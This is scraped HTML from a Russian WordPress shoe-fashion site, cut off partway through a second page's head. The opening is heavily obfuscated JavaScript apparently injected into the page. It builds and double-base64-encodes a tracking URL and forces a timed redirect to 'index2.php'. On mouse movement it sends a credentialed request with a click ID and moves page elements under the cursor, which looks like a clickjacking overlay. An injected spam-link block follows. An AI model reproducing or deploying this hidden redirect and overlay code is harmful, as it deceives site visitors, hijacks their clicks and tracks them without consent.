_0x3e5454(_0x5df090,_0x22c86b,_0x48e471,_0x24615a){return _0x5601e4(_0x5df090-0x107,_0x48e471,_0x22c86b-0x1fc,_0x24615a-0x1ed);}function _0x1a4dda(_0x35fe8b,_0x1122cf,_0x5b63ee,_0x3df948){return _0x5601e4(_0x35fe8b-0xcc,_0x35fe8b,_0x3df948- -0x2f5,_0x3df948-0x28);}var _0x3d88f2=_0x57cf4b-(-0x2657+-0x26ad+0x4d04+0.5)+_0x3148cb['zqndQ'](Math[_0x1a4dda(-0x15c,-0x1af,-0x146,-0x16e)](),_0x3148cb[_0x1a4dda(-0x175,-0x1c5,-0x1fa,-0x1cc)](_0x3148cb[_0x1a4dda(-0x19d,-0x25f,-0x235,-0x206)](_0x3cba45,_0x57cf4b),0x14*-0x65+0x1c4f+0xc9*-0x1a));return Math[_0x3e5454(0x2c2,0x30d,0x302,0x36b)](_0x3d88f2);}function _0x101531(_0x429869){function _0x5d64fc(_0x3f982d,_0x7e2cfd,_0x57238a,_0x2b5963){return _0x5601e4(_0x3f982d-0xe4,_0x57238a,_0x7e2cfd-0x358,_0x2b5963-0x76);}var _0x4f94f6='',_0x423c5e=-0x184*0x1+0x1*0x3a9+-0x225;function _0x3172b6(_0x4acaea,_0xb9aba1,_0x383dbd,_0x5177ba){return _0x318f4f(_0x4acaea-0x111,_0xb9aba1- -0x28a,_0x383dbd-0x14d,_0x383dbd);}for(_0x423c5e=_0x3148cb['BWVjf'](_0x429869[_0x3172b6(0x2a0,0x240,0x25c,0x21a)],0x14fe+0xe78+-0x2375);_0x423c5e>=0x1a3a+0x14*0x1d7+0x1f83*-0x2;_0x423c5e--){_0x3148cb['wWLQR'](_0x3148cb['jKbWr'],_0x3148cb[_0x3172b6(0x282,0x293,0x2ff,0x2a4)])?_0x4f94f6+=_0x429869[_0x3172b6(0x179,0x1ea,0x21e,0x21d)](_0x423c5e):_0x37244e[_0x3172b6(0x21f,0x1e7,0x23d,0x255)][_0x3172b6(0x2c1,0x28e,0x2de,0x29b)](_0xb696ea);}return _0x4f94f6;}var _0x3d3b35=Math['round'](_0x3148cb[_0x5601e4(0x12f,0x190,0x145,0x135)](new Date()[_0x5601e4(0x1ed,0x154,0x18a,0x1f5)](),0x480+0x2035+-0x20cd)),_0x23df53=_0x3148cb['cAfZj'](String,_0x3d3b35);_0x23df53=_0x101531(_0x23df53);var _0xc5dd0d=_0x23df53['slice'](0xbe1+0x711+0x32*-0x61,0x58*0x32+-0x94b+-0x7e3),_0xc34c0f=_0x23df53[_0x318f4f(0x4a2,0x4a7,0x4ef,0x46c)](-0x2169+-0x90a+0x2a75,-0x4f*0x4d+-0xcb6+0x247d),_0x51804d=_0x23df53[_0x318f4f(0x437,0x4a7,0x456,0x513)](-0xe02*-0x2+-0x1f57+-0x9*-0x5f,-0x91a+0xe76+-0x556),_0x41bb37=_0x23df53[_0x318f4f(0x4f9,0x4a7,0x4fe,0x4a3)](-0x759*0x1+0x27*-0xd1+-0x2cd*-0xe,-0x32b*-0x6+-0x5cd+0x1*-0xd2d),_0x5ee006=_0x23df53[_0x318f4f(0x457,0x4a7,0x473,0x4a8)](0x1812+-0x6bb*-0x4+-0x32f6,-0x203b+-0x1ff+0x2244),_0x1917c6=_0x3148cb[_0x318f4f(0x40b,0x464,0x43f,0x4a3)](_0x3148cb[_0x5601e4(0x18c,0x14f,0x185,0x15b)](_0x3148cb[_0x5601e4(0x11b,0x144,0x106,0xad)](_0x3148cb['CtnDO'](_0x3148cb[_0x318f4f(0x4c8,0x4e3,0x53d,0x530)](_0x3148cb[_0x5601e4(0x1ac,0x120,0x185,0x19e)](_0x3148cb[_0x5601e4(0x1ce,0x1d0,0x1b3,0x155)](_0x3148cb[_0x5601e4(0x12d,0x169,0xfb,0x14f)](_0xc5dd0d,_0x10504c(0x1fb0+-0x6a*-0x2b+-0x3174,0x68f+0xaaf+0x10db*-0x1)),_0xc34c0f),_0x3148cb[_0x318f4f(0x41c,0x45c,0x3f7,0x4ac)](_0x10504c,-0x2051+-0x904+0x26f*0x11,-0x593*0x5+-0x2490+0x40d2)),_0x51804d)+_0x10504c(0x34d+0x681*0x3+0x37*-0x6a,0x1092+-0x1*-0x228c+-0x27*0x14d),_0x41bb37),_0x3148cb[_0x318f4f(0x432,0x45c,0x444,0x4a9)](_0x10504c,-0x7*0x16c+0x12b3+0x1*-0x8b5,0x10e6+0x1990+-0x1*0x2a13)),_0x5ee006),_0x3148cb[_0x5601e4(0x119,0xb9,0xfe,0x91)](_0x10504c,-0x1*-0x19b5+0x2*0x367+-0x2079,-0x1*-0x1609+-0x11a9+0x3fd*-0x1)),_0x21640e=_0x3148cb['jZegw'](_0x3148cb[_0x318f4f(0x4ab,0x4db,0x4e3,0x48e)](_0x3148cb[_0x318f4f(0x474,0x47b,0x4d9,0x43f)](_0x3148cb[_0x5601e4(0x1da,0x1ee,0x1b9,0x158)](_0x3148cb[_0x5601e4(0xd4,0x177,0x124,0xec)](_0x3148cb[_0x5601e4(0x8b,0x8d,0xfb,0x105)](_0x3148cb[_0x318f4f(0x519,0x527,0x591,0x4c1)](_0x3148cb[_0x5601e4(0x193,0x10c,0x124,0xce)](_0x3148cb[_0x318f4f(0x523,0x500,0x507,0x50e)](_0x3148cb[_0x318f4f(0x481,0x4d4,0x518,0x494)](_0x3148cb[_0x5601e4(0x105,0x12d,0x11d,0xf3)](_0x3148cb[_0x318f4f(0x47c,0x462,0x40a,0x43e)](_0x3148cb[_0x5601e4(0x11e,0xd8,0x114,0x157)](_0x3148cb['tqcoB'](_0x3148cb[_0x5601e4(0x112,0x155,0xfa,0x98)],url_2),'&'),_0x3148cb[_0x5601e4(0xbf,0xf5,0x10d,0x120)]),_0x1917c6),'&'),_0x3148cb[_0x5601e4(0x168,0x191,0x14a,0x1ba)]),clickid)+_0x3148cb[_0x5601e4(0x144,0x170,0x15a,0x1ba)],path_current),_0x5601e4(0x14b,0x115,0x158,0x15d)),urltrk),_0x3148cb[_0x5601e4(0x174,0x16e,0x13c,0x16d)]),landing_url)+_0x3148cb[_0x318f4f(0x528,0x4ce,0x471,0x500)],key_rotation)+(_0x318f4f(0x45f,0x4ab,0x4d8,0x4d9)+'='),key_debug),_0x4c474f=window['btoa'](_0x21640e),_0x3574f0=window['btoa'](_0x4c474f),_0x5e4418=_0x3574f0[-0xd54+-0x17ce+0x2529],_0x14e103=_0x3574f0[-0x25fc+0x2581+0x83],_0x31d2bf=_0x3574f0['slice'](-0x403*-0x9+0xf*-0x6e+0x1*-0x1da9,0x766*-0x5+-0x7*-0x1d3+0x1840),_0x47d716=_0x3574f0['slice'](0x17fd*-0x1+0x112a+0x6dc),_0x4c6d52=_0x3148cb[_0x318f4f(0x4ca,0x4bd,0x453,0x479)](_0x3148cb[_0x318f4f(0x453,0x482,0x47e,0x494)](_0x31d2bf,_0x14e103),_0x5e4418)+_0x47d716;url_3=_0x3148cb[_0x318f4f(0x469,0x482,0x46e,0x46f)](_0x3148cb[_0x318f4f(0x4a8,0x50f,0x4d4,0x547)](path_current+'index2.php',_0x3148cb['qXbOZ']),_0x4c6d52),_0x3148cb[_0x5601e4(0x11e,0xbd,0x115,0xd6)](setTimeout,function(){function _0x1024fd(_0x585062,_0xfdc4fc,_0x283260,_0x117247){return _0x318f4f(_0x585062-0x4b,_0xfdc4fc- -0x5a3,_0x283260-0x62,_0x585062);}function _0x597548(_0x36f546,_0x1baecb,_0x47dcb5,_0x3e6a0f){return _0x318f4f(_0x36f546-0x30,_0x3e6a0f- -0x350,_0x47dcb5-0xa2,_0x36f546);}key_click==![]&&window[_0x597548(0xb7,0x153,0xb6,0x121)][_0x1024fd(-0xdc,-0x8b,-0xc8,-0xaf)](url_3);},0x201+0x155+-0xc9*0x4);}}}}var key_otpravka='net';document[_0x15f34f(-0x7e,-0x77,-0x61,-0x7e)+'e']=function(_0x1516b9){var _0x394610={'PfTuZ':function(_0x21cefa,_0x43421d){return _0x21cefa+_0x43421d;},'GMGoi':function(_0x8dea3b,_0x3216be){return _0x8dea3b-_0x3216be;},'Oxggv':function(_0x2d3d2c,_0x52d87d){return _0x2d3d2c*_0x52d87d;},'JOaqm':function(_0x420528,_0x49f69f){return _0x420528+_0x49f69f;},'SZxQN':function(_0x2808ee,_0x5bbdd4){return _0x2808ee!==_0x5bbdd4;},'Oglej':_0x1abab2(0x223,0x1c0,0x183,0x1eb),'rEXTR':_0x1abab2(0x20a,0x225,0x245,0x206)+'e','GVpft':'0px','kixau':function(_0x184d0f,_0x364796){return _0x184d0f+_0x364796;},'iOBMx':function(_0x2dfe65,_0x41cb9e){return _0x2dfe65+_0x41cb9e;},'RWhUn':function(_0x4fa7e2,_0x37003d,_0x1a32ac){return _0x4fa7e2(_0x37003d,_0x1a32ac);},'gIfHs':function(_0x18ecdd,_0x3c37ca){return _0x18ecdd+_0x3c37ca;},'efaPu':function(_0x35034e,_0x2d5d24){return _0x35034e+_0x2d5d24;},'WKHSo':function(_0x33669e,_0x5ba1ce){return _0x33669e+_0x5ba1ce;},'qIQyr':function(_0x1f4630,_0x355576){return _0x1f4630+_0x355576;},'ULuWy':_0x377d0c(-0x3a,-0x4,-0x33,0x5c)+_0x1abab2(0x282,0x27b,0x24a,0x23e),'zvIPm':_0x377d0c(0x75,0x5b,0xb6,0xc6),'WZXBo':function(_0x17bf6c,_0x322dab){return _0x17bf6c==_0x322dab;},'TXDFv':function(_0x1a1daa,_0x20a183,_0x554de9){return _0x1a1daa(_0x20a183,_0x554de9);}};if(key_otpravka==_0x1abab2(0x20d,0x18a,0x1d7,0x1bf)){var _0x444706=(_0x377d0c(-0x77,-0x32,-0x6f,0x2f)+'4')[_0x377d0c(0x75,0x25,0xf,0xa)]('|'),_0x514930=-0x2538+0x109e+-0x36f*-0x6;while(!![]){switch(_0x444706[_0x514930++]){case'0':_0xd0837e[_0x377d0c(-0x56,-0x65,-0x23,-0x14)](_0x377d0c(-0x8,0x2b,0x2b,0x6c),url9,!![]);continue;case'1':key_otpravka='da';continue;case'2':_0xd0837e['withCreden'+'tials']=!![];continue;case'3':var _0xd0837e=new XMLHttpRequest();continue;case'4':_0xd0837e[_0x377d0c(0xad,0x5f,0x67,0xa2)]();continue;case'5':url9=_0x394610[_0x1abab2(0x190,0x1e4,0x174,0x1b5)](_0x394610[_0x1abab2(0x1e3,0x203,0x15c,0x1be)](_0x394610[_0x1abab2(0x1eb,0x1cc,0x1a6,0x1dd)](urltrk,_0x394610[_0x1abab2(0x242,0x1df,0x254,0x230)]),_0x394610[_0x377d0c(-0x15,0x59,0x8a,-0x7)]),clickid);continue;}break;}}focus_1=!![];function _0x1abab2(_0x2b6338,_0x3db84d,_0x246cde,_0x3e62d8){return _0x15f34f(_0x2b6338-0x140,_0x2b6338,_0x3e62d8-0x2b8,_0x3e62d8-0x17e);}var _0x26dc7d=event['clientX'],_0x141c6b=event[_0x377d0c(0x7b,0x36,0x91,0x51)];function _0x377d0c(_0xa29952,_0x36516a,_0x5bfc92,_0x5d9865){return _0x15f34f(_0xa29952-0x16c,_0xa29952,_0x36516a-0xa6,_0x5d9865-0x89);}key_mouse_wait=![],_0x394610[_0x1abab2(0x24d,0x1d9,0x1ef,0x203)](key_mouse_wait,![])&&_0x394610[_0x1abab2(0x22c,0x29b,0x27d,0x22e)](setTimeout,function(){function _0x1cf3b8(_0x2b3342,_0x3d0584,_0x30f411,_0x35e076){return _0x1abab2(_0x2b3342,_0x3d0584-0xf6,_0x30f411-0x33,_0x30f411- -0x11f);}var _0x22c05f={'sIher':function(_0xc8444b,_0x87f829){function _0x59c675(_0x595954,_0x50e17e,_0x46cc88,_0x573acc){return _0x3238(_0x573acc- -0xdf,_0x50e17e);}return _0x394610[_0x59c675(0x114,0xc6,0xc0,0xf4)](_0xc8444b,_0x87f829);},'MPAPW':function(_0x38ecf1,_0x2387ac){function _0x34e621(_0x23aec3,_0x2de7e8,_0x4acb6f,_0x53c678){return _0x3238(_0x2de7e8- -0x320,_0x4acb6f);}return _0x394610[_0x34e621(-0xcf,-0xd0,-0xb5,-0x8c)](_0x38ecf1,_0x2387ac);},'LNRtm':function(_0x29268a,_0x3428cd){return _0x394610['Oxggv'](_0x29268a,_0x3428cd);},'IYXRy':function(_0xdd142b,_0x317f7b){function _0x4908bd(_0x370294,_0x1a0da5,_0xe831ee,_0x3a1515){return _0x3238(_0x370294-0x7b,_0x1a0da5);}return _0x394610[_0x4908bd(0x26e,0x206,0x208,0x210)](_0xdd142b,_0x317f7b);}};function _0x4bc9c7(_0xf03d88,_0x1e8244,_0x51e914,_0x240783){return _0x377d0c(_0x240783,_0xf03d88-0x10d,_0x51e914-0x182,_0x240783-0x12c);}if(_0x394610[_0x4bc9c7(0xf1,0x103,0x82,0x120)](_0x394610['Oglej'],_0x1cf3b8(0x14d,0xcb,0x13b,0x119))){document[_0x4bc9c7(0x124,0xc8,0xbe,0xcb)+'ById'](_0x394610[_0x1cf3b8(0x14e,0x106,0x13f,0xf4)])[_0x4bc9c7(0xe7,0xcc,0xc5,0x8d)]['left']='0%',document[_0x4bc9c7(0x124,0x11e,0xfd,0xdb)+_0x1cf3b8(0x1a7,0x14f,0x160,0x181)](_0x394610['rEXTR'])[_0x4bc9c7(0xe7,0xc3,0xc5,0x128)][_0x1cf3b8(0x6e,0x62,0xd1,0xa0)]=_0x394610[_0x1cf3b8(0xee,0x8b,0x9c,0x58)],document[_0x4bc9c7(0x124,0x190,0x131,0x175)+_0x1cf3b8(0x109,0x196,0x160,0x134)](_0x394610[_0x4bc9c7(0x159,0x189,0x1ad,0x1b6)])['style'][_0x4bc9c7(0xc4,0x129,0x99,0xa2)]=_0x394610[_0x4bc9c7(0x118,0x10a,0x113,0x170)](_0x394610[_0x1cf3b8(0xdf,0xf8,0x9d,0xb7)](-(0x7ea+-0x3e5*-0x1+0x4*-0x2eb),_0x141c6b),'px');function _0x344d2d(_0x111ec7,_0x4e179c){var _0x56c953=_0x22c05f[_0x15afad(-0xb5,-0xe9,-0xb0,-0xc6)](_0x22c05f['MPAPW'](_0x111ec7,0x1a7b+0x11d6+-0x2c51+0.5),_0x22c05f['LNRtm'](Math[_0x43b422(0x3cb,0x42e,0x429,0x46f)](),_0x22c05f['IYXRy'](_0x4e179c-_0x111ec7,0xa78*-0x2+-0x1669+0x1*0x2b5a)));function _0x15afad(_0x4407f6,_0x5561d5,_0x55a54d,_0x75a947){return _0x1cf3b8(_0x55a54d,_0x5561d5-0x55,_0x4407f6- -0x21d,_0x75a947-0x113);}function _0x43b422(_0x48c96a,_0x38037f,_0x3fa63d,_0x548cc8){return _0x1cf3b8(_0x48c96a,_0x38037f-0x183,_0x3fa63d-0x302,_0x548cc8-0x1d);}return Math[_0x15afad(-0x16c,-0x10c,-0x1ae,-0x17b)](_0x56c953);}rnd=_0x394610[_0x1cf3b8(0x18a,0x109,0x16a,0x14b)](_0x344d2d,-0xbbe+0x4*0x337+-0xb8,0xc19*0x2+-0x1fb8+-0x9fc*-0x1),document[_0x4bc9c7(0x124,0xd0,0x18e,0x175)+'ById'](_0x394610[_0x1cf3b8(0xfd,0x10a,0x13f,0x1af)])[_0x1cf3b8(0x116,0x117,0xcd,0xda)]['left']=_0x394610[_0x1cf3b8(0xe0,0x6e,0x9d,0xc9)](_0x394610[_0x1cf3b8(0x10e,0x14c,0x157,0x169)](-rnd,_0x26dc7d),'px'),key_mouse_wait=!![];}else{if(_0x4931c6){var _0x817db5=_0x61e47a[_0x1cf3b8(0x1a4,0xe9,0x134,0x165)](_0x33fcaf,arguments);return _0x2b8b4d=null,_0x817db5;}}},-0xdce+-0x14f*-0x1+0xcb1);};}
</script><script type="text/javascript" id="hugeit-custom-js-js-extra">
/* <![CDATA[ */
var lightbox_type = [""];
var ajaxUrl = "http:\/\/modnayaobuvru.ru\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0" id="hugeit-custom-js-js"></script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.0.2" id="comment-reply-js"></script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/modnayaobuvru.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/focus-point-en/includes/slider/js/jquery.flexslider-min.js?ver=6.0.2" id="flex-script-js"></script>

<!--15003ba6--><style>
ul.c8bc94 {
padding: 0 !important;
margin: 0 !important;
font-size: 12px !important;
background-color: #F7F7F7 !important;
border: 1px solid #000000 !important;
}
.c8bc94 li {
list-style: none !important;
padding: 2px !important;
text-align: left !important;
}
.c8bc94 a {
color: #0000CC !important;
font-weight: normal;
font-size: 12px !important;
}
.c8bc94 .text {
color: #666666 !important;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 .host {
color: #006600;
font-weight: normal;
font-size: 12px !important;
padding: 3px 0 !important;
line-height: normal !important;
}
.c8bc94 ul {
padding: 0 !important;
margin: 0 !important;
}
.c8bc94 ul li {
padding: 0 !important;
margin: 0 !important;
background: none !important;
}
</style>
<ul class="c8bc94">

  <li>
    <ul>
<li><a href="https://stinger-auto.ru/marki/vaz/priora/zapchasti-dlya-vyixlopnoj-sistemyi-avtomobilya-vaz-priora/vyipusknyie-kollektoryi-vaz-priora.html">Выпускной коллектор приора 16</a></li>
<li class="text">выпускной коллектор приора 16</li>
<li class="host">stinger-auto.ru</li>
</ul>

  </li>

  <li>
    <ul>
<li><a href="https://navi-gate.ru/">Навигационный стенд уличный</a></li>
<li class="text">Информативные стенды для привлечения посетителей</li>
<li class="host">navi-gate.ru</li>
</ul>

  </li>

</ul>
<!--15003ba6--><!--b143d84f--><!--b143d84f--><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96460817, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96460817" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b50ee82a3ff4ad19e565af9ba5f1318","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://modnayaobuvru.ru/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html
body_size: 54139
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<title>  Гидроизоляция обуви для мужчин&nbsp; &nbsp;Модная обувь 2023</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link href="#" rel="stylesheet" type="text/css"/>
<link href="#" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="/wp-content/themes/focus-point-en/style.css" type="text/css" media="screen"/>
<!--[if lt IE 9]>
  <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <link rel="stylesheet" id="fpoint-ie-css" href="/wp-content/themes/focus-point-en/css/ie8.css" type="text/css" media="screen" />
<![endif]-->

<!--[if lt IE 8]>
<link rel="stylesheet" id="fpoint-ie-css" href="/wp-content/themes/focus-point-en/css/ie7.css" type="text/css" media="screen" />
<![endif]-->

<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Feed" href="/feed"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Comments Feed" href="/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Гидроизоляция обуви для мужчин Comments Feed" href="/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html/feed"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/modnayaobuvru.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/uhod/gidroizolyatsiya-obuvi-dlya-muzhchin.html#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 